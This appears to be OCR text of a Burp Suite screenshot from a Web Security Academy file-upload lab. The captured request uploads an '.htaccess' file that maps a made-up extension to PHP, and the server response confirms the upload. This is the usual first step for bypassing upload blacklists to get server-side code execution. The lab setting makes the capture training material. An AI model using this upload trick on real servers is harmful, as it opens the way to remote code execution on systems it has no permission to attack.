 next × 12 × 13 × 14 × +
Send Cancel < > Target: https://0a6c000e04ffbb4d802a3a48009c0
Request
Pretty Raw Hex \n
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------24409
3023410124114751966683128
9 Content-Length: 521
10 Origin:
https://0a6c000e04ffbb4d802a3a48009c003e.
web-security-academy.net
11 Referer:
https://0a6c000e04ffbb4d802a3a48009c003e.
web-security-academy.net/my-account?id=wi
ener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------244093023410
124114751966683128
20 Content-Disposition: form-data; name="
avatar"; filename=".htaccess"
21 Content-Type: text/plain
22
23 AddType application/x-httpd-php .jtripz
24
25 -----------------------------244093023410
124114751966683128
26 Content-Disposition: form-data; name="
user"
27
28 wiener
29 -----------------------------244093023410
124114751966683128
30 Content-Disposition: form-data; name="
csrf"
31
32 ynxGo3QriN6WbxbesZo1hXIv3xO6AArj
33 -----------------------------244093023410
124114751966683128--
34
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 23 Jul 2025 06:27:13 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/.htaccess has been
uploaded.<p>
<a href="/my-account" title="Return to
previous page">
« Back to My Account
</a>
</p>
Search 0 highlights